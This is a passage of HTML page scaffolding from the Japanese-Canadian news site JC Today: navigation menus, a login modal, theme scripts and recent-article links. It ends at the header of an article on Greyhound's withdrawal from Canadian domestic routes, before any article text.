	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月23日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/">ニュース</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る カナダ" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/canada-news/">カナダ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">グレイハウンドがカナダ国内路線から完全撤退</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-15112" class="post-15112 post type-post status-publish format-standard has-post-thumbnail hentry category-canada-news category-news-business tag-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

